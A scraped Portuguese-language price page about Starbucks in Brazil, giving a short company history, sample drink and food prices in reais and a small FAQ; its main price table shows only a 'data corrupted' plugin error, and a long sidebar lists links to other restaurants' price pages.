Preços</h1></div><div class="post-content cf"><div class="ad-responsive"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-1810723597057175"
 data-ad-slot="8374923703"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><p>A
Starbucks é uma empresa americana de café que hoje faz parte do cotidiano de
milhões de pessoas em todo mundo. Com a
proposta de atender aos clientes desde a hora do café da manhã, até depois do
jantar, a empresa hoje possui uma série de itens para quem quer ter o sabor do
café também dentro de casa.</p><p>Os
seus típicos copos também se tornaram trend entre os jovens que tiram fotos
para o Instagram compartilhando o que se transformou em um símbolo de
popularidade. A marca apostou em uma estratégia de marketing que mudou a forma
do cliente se conectar com a empresa: Mensagens personalizadas em cada copo,
escritas pelos próprios funcionários, dando a Starbucks uma liderança quando se
trata de café.</p><p>A
empresa entrou no mercado brasileiro em 2006 e possui quase 100 lojas no território
brasileiro, porém, apenas nos estados de São Paulo e Rio de Janeiro. Porém, em 2018 a rede
fechou um acordo com a SouthRock, que
abriu as portas para que a Starbucks entre em outros estados do Brasil.</p><p>As
lojas da marca já se adaptaram ao mercado brasileiro e um dos itens do cardápio
é o pão de queijo, iguaria tradicional
brasileira.</p><p>Abaixo estão os preços mais recentes do menu Starbucks.</p><div>Attention: The internal data of table &#8220;14&#8221; is corrupted!</div><h2 class="wp-block-heading">Um Breve Histórico Sobre a Starbucks</h2><p>Foi
no começo do ano de 1971 que surgiu a empresa de café mais conhecida
mundialmente hoje, a Starbucks Coffee. A empresa foi criada nos Estados Unidos
na região de Seattle, por Jerry Baldwin, Zev Siegel e Gordon Bowker.</p><p>A
ideia inicial era vender grãos
de café selecionados, os melhores do mundo. A empresa já ia bem e vendia café também
para os melhores restaurantes da cidade, e então, Howard Schultz foi contratado para ser diretor de marketing da empresa teve uma
ideia: Não vender apenas o
grão, mas também o café.</p><p>A
princípio a ideia não
foi aceita pelos donos e Howard resolveu
abrir seu próprio café, o Il Giornale e funcionou. A empresa cresceu e então Howard comprou a Starbucks e a levou para outro
nível. A nova empresa vendia os cafés usando mais pó que o normal, fazendo cafés
fortes e apreciados por quem entendia do assunto.</p><p>Algum
tempo depois a empresa abriu sua primeira loja fora dos Estados Unidos, no
Canadá, e foi assim que começou a expansão, de uma pequena loja de grãos para a maior rede de café do mundo, com ganhos que somam as
cifras dos bilhões.</p><p>Um
dos marcos da marca foi a entrada no mercado colombiano em 2013, um mercado que
possui o privilégio de ter um dos melhores cafés do mundo. O até hoje
presidente da Starbucks, Howard Schultz&nbsp;fez um discurso no momento de assinar os papéis para a entrada
da marca na Colômbia e afirmou:&nbsp;&#8220;A Starbucks sempre acreditou e respeitou a distinta tradição
do café colombiano.”.</p><p>Agora
com mais de 30 mil lojas, a empresa aposta na missão de: &#8220;Inspirar e nutrir o
espírito humano – uma pessoa, uma xícara de café e uma comunidade de cada
vez.&#8221;</p><h2 class="wp-block-heading">Por Que Comer e Beber Aqui</h2><p>A
Starbucks possui uma grande variedade de bebidas, que não se limitam ao café. Chás quentes e gelados,
chocolates e sucos também fazem parte do gigantesco cardápio.</p><p>Os
Starbucks preços variam de acordo com a bebida, mas, o café expresso
tradicional custa em média R$5,50, podendo ter o preço aumentado devido ao
tamanho do café e se o cliente deseja o Macchiato ou o com chantilly.</p><p>Além
do tradicional, alguns dos cargos chefes da marca são gelados e não têm nada a ver com café, um bom exemplo são os Refreshers, bebidas refrescantes de frutas vermelhas ou limão que fazem muito sucesso no calor
brasileiro, o Starbucks preço desses itens variam de R$8,50 a 11,20, dependendo
do tamanho da bebida.</p><p>A
empresa também oferece uma grande variedade de comida, sendo mais conhecida pelos
muffins, que podem ser doces ou salgados e que variam de R$9 a R$10. Como dito acima, para se adequar ao
mercado brasileiro, também foram implementados alguns itens extras, como pão na chapa com
manteiga, R$5,50, pão de queijo, R$4,50 e bolo de brigadeiro,
R$14.</p><p>Uma
das marcas da Starbucks é a possibilidade de acesso ao Wifi nas lojas. As lojas
se transformaram também em um centro de trabalho e de reuniões para empresários e digital nômades,
o que faz com que a rede seja vista como moderna, acompanhando o fluxo do novo
tipo de trabalhador.</p><p>Fora
isso, a Starbucks também possui uma linha de produtos para quem quer ter a
sensação de tomar um bom café em casa. Os cafés da marca estão disponíveis em supermercados e
agora também em cápsulas para as máquinas de café da Nestlé.</p><p>Uma curiosidade é que a Starbucks possui o mesmo gosto de café em todo o mundo. A “fórmula”  para realização do café é a mesma, não importa onde você esteja.</p><section class="sc_fs_faq sc_card "><div><h2>Quanto custa o Frappuccino caramelo no Starbucks?</h2><div><p> Frappuccino caramelo &#8211; R$14,75</p></div></div></section><section class="sc_fs_faq sc_card "><div><h2>Quanto custa o Café latte no Starbucks?</h2><div><p> Café latte &#8211; R$9,90</p></div></div></section><section class="sc_fs_faq sc_card "><div><h2>Quanto custa Chá verde no Starbucks?</h2><div><p> Chá verde &#8211; R$7,50</p></div></div></section><section class="sc_fs_faq sc_card "><div><h2>Quanto custa o Croissant de frango no Starbucks?</h2><div><p> Croissant de frango &#8211; R$8,50</p></div></div></section> <script type="application/ld+json">{
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
					{
				"@type": "Question",
				"name": "Quanto custa o Frappuccino caramelo no Starbucks?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Frappuccino caramelo - R$14,75"
									}
			}
			,				{
				"@type": "Question",
				"name": "Quanto custa o Café latte no Starbucks?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Café latte - R$9,90"
									}
			}
			,				{
				"@type": "Question",
				"name": "Quanto custa Chá verde no Starbucks?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Chá verde - R$7,50"
									}
			}
			,				{
				"@type": "Question",
				"name": "Quanto custa o Croissant de frango no Starbucks?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Croissant de frango - R$8,50"
									}
			}
						]
	}</script> <p></p> <script defer src="[data-uri]"></script> <div class="ad-responsive-bottom"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-1810723597057175"
 data-ad-slot="6066983587"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></article></div></div></div><div class="sidebar-wrap"><div class="sidebar"><aside id="nav_menu-2" class="widget widget_nav_menu cf"><h3 class="widget-title"><span>Restaurantes Populares</span></h3><div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.todososprecos.com/burger-king-precos/">Burger King</a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.todososprecos.com/kfc-precos/">KFC</a></li><li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.todososprecos.com/mcdonalds-precos/">McDonald&#8217;s</a></li><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.todososprecos.com/pizza-hut-precos/">Pizza Hut</a></li><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-159"><a href="https://www.todososprecos.com/starbucks-precos/" aria-current="page">Starbucks</a></li><li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.todososprecos.com/subway-precos/">Subway</a></li><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.todososprecos.com/taco-bell-precos/">Taco Bell</a></li><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.todososprecos.com/wendys-precos/">Wendy&#8217;s</a></li><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.todososprecos.com/acai-gourmet-precos/">Açaí Gourmet</a></li><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.todososprecos.com/amojapa-precos/">Amojapa</a></li><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.todososprecos.com/donna-pizza-precos/">Donna Pizza</a></li><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.todososprecos.com/esucos-precos/">E!Sucos</a></li><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.todososprecos.com/my-cookies-precos/">My Cookies</a></li><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.todososprecos.com/pizza-10-precos/">Pizza 10</a></li><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.todososprecos.com/vila-sushi-precos/">Vila Sushi</a></li><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.todososprecos.com/abare-calzone-precos/">Abaré Calzone</a></li><li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.todososprecos.com/abare-pizzarias-precos/">Abaré Pizzarias</a></li><li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.todososprecos.com/acai-artesanal-precos/">Açaí Artesanal</a></li><li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://www.todososprecos.com/b-lem-precos/">B.LEM</a></li><li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.todososprecos.com/balada-mix-precos/">Balada Mix</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.todososprecos.com/bella-pizza-precos/">Bella Pizza</a></li><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.todososprecos.com/black-dog-precos/">Black Dog</a></li><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.todososprecos.com/bobs-precos/">Bob’s</a></li><li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.todososprecos.com/bonaparte-precos/">Bonaparte</a></li><li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.todososprecos.com/boomerang-mix-precos/">Boomerang Mix</a></li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.todososprecos.com/box-mineiro-precos/">Box Mineiro</a></li><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.todososprecos.com/brasileirinho-delivery-precos/">Brasileirinho Delivery</a></li><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.todososprecos.com/brigaderia-precos/">Brigaderia</a></li><li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.todososprecos.com/bubblekill-precos/">Bubblekill</a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.todososprecos.com/bupaqe-precos/">Bupaqê</a></li><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.todososprecos.com/burger-21-precos/">Burger 21</a></li><li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.todososprecos.com/burger-lab-precos/">Burger Lab</a></li><li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.todososprecos.com/cafe-donuts-precos/">Café Donuts</a></li><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.todososprecos.com/camarao-express-precos/">Camarão Express</a></li><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.todososprecos.com/carol-coxinhas-precos/">Carol Coxinhas</a></li><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.todososprecos.com/casa-da-pizza-precos/">Casa da Pizza</a></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.todososprecos.com/casa-do-pao-de-queijo-precos/">Casa do Pão de Queijo</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.todososprecos.com/eat-1877-precos/">Eat 1877</a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.todososprecos.com/calzoon-sucos-e-calzones-precos/">Calzoon Sucos e Calzones</a></li><li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.todososprecos.com/cheppitos-precos/">Cheppitos</a></li><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.todososprecos.com/chiquinho-sorvetes-precos/">Chiquinho Sorvetes</a></li><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.todososprecos.com/coffee-shop-sao-braz-precos/">Coffee Shop São Braz</a></li><li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.todososprecos.com/chateau-pizzaria-precos/">Chateau Pizzaria</a></li><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.todososprecos.com/le-pain-quotidien-precos/">Le Pain Quotidien</a></li><li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.todososprecos.com/thai-chef-restaurante-precos/">Thai Chef Restaurante</a></li><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://www.todososprecos.com/ponto-da-esfiha-precos/">Ponto da Esfiha</a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.todososprecos.com/amore-pizzas-precos/">Amore &#038; Pizzas</a></li><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://www.todososprecos.com/dom-juan-pizzaria-e-esfiharia-precos/">Dom Juan Pizzaria e Esfiharia</a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.todososprecos.com/top-pizza-precos/">Top Pizza</a></li><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.todososprecos.com/la-pizza-precos/">La Pizza</a></li><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.todososprecos.com/mana-pizzaria-precos/">Maná Pizzaria</a></li><li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.todososprecos.com/mirantes-grill-precos/">Mirantes Grill</a></li><li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.todososprecos.com/pizzaria-forno-mineiro-precos/">Pizzaria Forno Mineiro</a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.todososprecos.com/miss-donuts-precos/">Miss Donuts</a></li><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.todososprecos.com/bardo-batata-rosti-precos/">Bardô Batata Rosti</a></li><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.todososprecos.com/tutti-pizza-precos/">Tutti Pizza</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.todososprecos.com/bella-gula-precos/">Bella Gula</a></li><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.todososprecos.com/pizzaria-rubertos-precos/">Pizzaria Rubertos</a></li><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.todososprecos.com/delicia-pizza-precos/">Delícia Pizza</a></li><li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.todososprecos.com/artesanalmente-el-toro-burguer-precos/">Artesanalmente el Toro Burguer</a></li><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.todososprecos.com/rock-burguer-precos/">Rock Burguer</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.todososprecos.com/big-pizzaria-e-esfiharia-precos/">Big Pizzaria e Esfiharia</a></li><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.todososprecos.com/di-bari-pizza-precos/">Di Bari Pizza</a></li><li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.todososprecos.com/projeto-hmmm-burguer-espetim-precos/">Projeto Hmmm – Burguer &#038; Espetim</a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.todososprecos.com/forno-valente-pizza-bar-precos/">Forno Valente Pizza &#038; Bar</a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.todososprecos.com/la-peruana-cevicheria-precos/">La Peruana Cevicheria</a></li><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.todososprecos.com/gigante-burger-barbecue-precos/">Gigante Burger &#038; Barbecue</a></li><li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.todososprecos.com/doctor-pancake-precos/">Doctor Pancake</a></li><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.todososprecos.com/croasonho-precos/">Croasonho</a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://www.todososprecos.com/casa-do-parmegiana-precos/">Casa do Parmegiana</a></li><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.todososprecos.com/tempero-brasileiro-precos/">Tempero Brasileiro</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.todososprecos.com/japs-jardins-precos/">Japs Jardins</a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.todososprecos.com/estacao-vegana-precos/">Estação Vegana</a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.todososprecos.com/amor-em-saladas-precos/">Amor em Saladas</a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.todososprecos.com/fit-brasil-gourmet-precos/">Fit Brasil Gourmet</a></li><li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.todososprecos.com/veggie-raw-burger-precos/">Veggie Raw Burger</a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.todososprecos.com/toutsie-precos/">Toutsie</a></li><li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.todososprecos.com/kingdom-acai-precos/">Kingdom Açaí</a></li><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.todososprecos.com/katashi-sushi-precos/">Katashi Sushi</a></li><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.todososprecos.com/aguzzo-trattoria-precos/">Aguzzo Trattoria</a></li><li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.todososprecos.com/dolce-pasta-precos/">Dolce &#038; Pasta</a></li><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.todososprecos.com/empanadas-los-hermanos-precos/">Empanadas Los Hermanos</a></li><li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.todososprecos.com/raw-burger-n-bar-precos/">Raw Burger N Bar</a></li><li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.todososprecos.com/mais-sabor-precos/">Mais Sabor</a></li><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.todososprecos.com/arretado-food-precos/">Arretado Food</a></li><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.todososprecos.com/disk-marmitex-mundial-precos/">Disk Marmitex Mundial</a></li><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://www.todososprecos.com/churrascaria-simpatia-gaucha-precos/">Churrascaria Simpatia Gaucha</a></li><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.todososprecos.com/pub-80-precos/">Pub 80</a></li><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.todososprecos.com/bacalhoada-caseira-precos/">Bacalhoada Caseira</a></li><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.todososprecos.com/ki-marmita-precos/">Ki Marmita</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.todososprecos.com/marmitaria-bom-precos/">Marmitaria Bom</a></li><li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.todososprecos.com/a-liga-gelada-precos/">A Liga Gelada</a></li><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://www.todososprecos.com/p-f-changs-precos/">P.F. Chang’s</a></li><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.todososprecos.com/hamburgueria-fogo-na-hora-precos/">Hamburgueria Fogo na Hora</a></li><li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://www.todososprecos.com/mega-lanches-precos/">Mega Lanches</a></li><li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.todososprecos.com/fonte-do-acai-precos/">Fonte do Açaí</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.todososprecos.com/milk-shake-mix-precos/">Milk Shake Mix</a></li><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.todososprecos.com/bistro-do-bolo-precos/">Bistrô do Bolo</a></li><li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.todososprecos.com/welovcakes-precos/">WeLovCakes</a></li><li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://www.todososprecos.com/double-cookies-precos/">Double Cookies</a></li><li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.todososprecos.com/acai-rooth-precos/">Açaí Rooth</a></li><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.todososprecos.com/gato-mia-espetinhos-precos/">Gato Mia Espetinhos</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.todososprecos.com/emporio-do-acai-precos/">Empório do Açaí</a></li><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.todososprecos.com/rei-do-acai-precos/">Rei do Acai</a></li><li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.todososprecos.com/golden-acai-precos/">Golden Açai</a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://www.todososprecos.com/italia-no-box-precos/">Itália no Box</a></li><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.todososprecos.com/italian-express-precos/">Italian Express</a></li><li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.todososprecos.com/la-casa-de-acai-precos/">La Casa de Açaí</a></li><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.todososprecos.com/bella-roma-pizzaria-precos/">Bella Roma Pizzaria</a></li><li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://www.todososprecos.com/rooth-burguer-precos/">Rooth Burguer</a></li><li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://www.todososprecos.com/churrasquinho-da-praca-burger-precos/">Churrasquinho da Praça Burger</a></li><li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://www.todososprecos.com/santa-gula-precos/">Santa Gula</a></li><li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.todososprecos.com/sweet-life-doceria-precos/">Sweet Life Doceria</a></li><li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.todososprecos.com/restaurante-alecrim-precos/">Restaurante Alecrim</a></li><li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.todososprecos.com/frangolino-precos/">Frangolino</a></li><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.todososprecos.com/le-gumis-precos/">Le Gumis</a></li><li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.todososprecos.com/real-sucos-precos/">Real Sucos</a></li><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.todososprecos.com/big-burger-precos/">Big Burger</a></li><li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.todososprecos.com/lc-salada-de-frutas-precos/">LC Salada de Frutas</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.todososprecos.com/mega-pizza-precos/">Mega Pizza</a></li><li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://www.todososprecos.com/mais-acai-mania-precos/">Mais Açaí Mania</a></li><li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://www.todososprecos.com/dnapoles-pizzaria-precos/">D’nápoles Pizzaria</a></li><li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.todososprecos.com/pizza-house-caruaru-precos/">Pizza House Caruaru</a></li><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.todososprecos.com/big-pizza-precos/">Big Pizza</a></li><li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.todososprecos.com/big-bode-precos/">Big Bode</a></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.todososprecos.com/divino-sabor-precos/">Divino Sabor</a></li><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.todososprecos.com/mr-cheff-precos/">Mr Cheff</a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://www.todososprecos.com/old-is-cool-burger-precos/">Old Is Cool Burger</a></li><li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.todososprecos.com/maria-chocolatra-precos/">Maria Chocolatra</a></li><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.todososprecos.com/street-burger-precos/">Street Burger</a></li><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.todososprecos.com/torre-de-pizza-precos/">Torre de Pizza</a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.todososprecos.com/top-pizza-delivery-precos/">Top Pizza Delivery</a></li><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.todososprecos.com/beco-burguer-precos/">Beco Burguer</a></li><li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://www.todososprecos.com/cia-do-espeto-premium-precos/">Cia do Espeto Premium</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.todososprecos.com/empadex-precos/">Empadex</a></li><li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.todososprecos.com/cantina-da-amelia-precos/">Cantina da Amelia</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.todososprecos.com/pizza-da-hora-precos/">Pizza da Hora</a></li><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.todososprecos.com/bot-burger-precos/">Bot Burger</a></li><li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.todososprecos.com/casa-de-vo-precos/">Casa de Vó</a></li><li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.todososprecos.com/nossa-casa-precos/">Nossa Casa</a></li><li 